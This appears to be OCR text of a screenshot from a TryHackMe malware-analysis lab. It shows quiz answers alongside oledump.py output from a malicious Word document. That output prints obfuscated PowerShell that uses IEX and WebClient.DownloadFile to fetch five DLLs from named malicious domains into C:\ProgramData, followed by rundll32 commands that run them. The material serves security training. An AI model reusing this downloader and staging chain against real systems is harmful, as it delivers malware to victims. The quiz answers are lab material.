 TryHackMe | Squid Game
YouTube
https://tryhackme.com/room/squidgameroom
2
1
2
3
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
Other Bookmarks
13867
Correct Answer
Provide the largest number of bytes found while analyzing the streams.
63641
Correct Answer
Find the command located in the ‘fun’ field ( make sure to reverse the string).
cmd /k cscript.exe C:\ProgramData\pin.vbs
Correct Answer
Provide the first domain found in the maldoc.
priyacareers.com/u9hDQN9Yy7g/pt.html
Correct Answer
Provide the second domain found in the maldoc.
perfectdemos.com/Gv1iNAuMKZ/pt.html
Correct Answer
Provide the name of the first malicious DLL it retrieves from the C2 server.
www1.dll
Correct Answer
How many DLLs does the maldoc retrieve from the domains?
5
Correct Answer
Provide the path of where the malicious DLLs are getting dropped onto?
C:\ProgramData
Correct Answer
What program is it using to run DLLs?
Answer format: ********.***
Submit
How many seconds does the function in the maldoc sleep for to fully execute the malicious DLLs?
Answer format: **
Submit
Under what stream did the main malicious script use to retrieve DLLs from the C2 domains? (Provide the name of the stream).
Answer format: ******/****/*
Submit
ubuntu@ip-10-10-140-...
2 1:22
ubuntu@ip-10-10-140-88: ~/Desktop/maldocs
Woop woop! Your answer is correct.
File Edit View Search Terminal Help
ubuntu@ip-10-10-140-88:~/Desktop/maldocs$ for i in {1..18}; do echo "$i. $(oledump.py -s $i -S attacker2.doc |
grep dll)"; done
1.
2.
3.
4.
5.
6.
7.
8.
9. LL1 = "$Nano='JOOEX'.replace('JOO','I');sal OY $Nano;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent)
.Downl'; $rr='oadFile'; $bb='(''https://priyacareers.com/u9hDQN9Yy7g/pt.html'',''C:\ProgramData\www1.dll'')';$F
OOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL2 = "$Nanoz='JOOEX'.replace('JOO','I');sal OY $Nanoz;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent).
Downl'; $rr='oadFile'; $bb='(''https://perfectdemos.com/Gv1iNAuMKZ/pt.html'',''C:\ProgramData\www2.dll'')';$FOO
X =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL3 = "$Nanox='JOOEX'.replace('JOO','I');sal OY $Nanox;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent).
Downl'; $rr='oadFile'; $bb='(''https://bussiness-z.ml/ze8pCNTIkrIS/pt.html'',''C:\ProgramData\www3.dll'')';$FOO
X =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
4 = "$Nanoc='JOOEX'.replace('JOO','I');sal OY $Nanoc;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent).
ownl'; $rr='oadFile'; $bb='(''https://cablingpoint.com/ByH5NDoE3kQA/pt.html'',''C:\ProgramData\www4.dll'')';$F
OOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL5 = "$Nanoc='JOOEX'.replace('JOO','I');sal OY $Nanoc;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent).
Downl'; $rr='oadFile'; $bb='(''https://bonus.corporatebusinessmachines.co.in/1Y0qVNce/pt.html'',''C:\ProgramDat
a\www5.dll'')';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
OK1 = "cmd /c rundll32.exe C:\ProgramData\www1.dll,ldr"
OK2 = "cmd /c rundll32.exe C:\ProgramData\www2.dll,ldr"
OK3 = "cmd /c rundll32.exe C:\ProgramData\www3.dll,ldr"
OK4 = "cmd /c rundll32.exe C:\ProgramData\www4.dll,ldr"
OK5 = "cmd /c rundll32.exe C:\ProgramData\www5.dll,ldr"
10.
11.
12.
13.
14.
15. olepro32.dll@
gdiplus.dll
*\G{420B2830-E718-11CF-893D-00A0C9054228}#1.0#0#C:\Windows\SysWOW64\scrrun.dll#Microsoft Scripting Runtime
*\G{6BF52A50-394A-11D3-B153-00C04F79FAA6}#1.0#0#C:\Windows\system32\wmp.dll#Windows Media Player
16.
17. dllh/f
18.
ubuntu@ip-10-10-140-88:~/Desktop/maldocs$
THM Squid G...
1h 37m 20s
3:22 PM
1/29/2022
1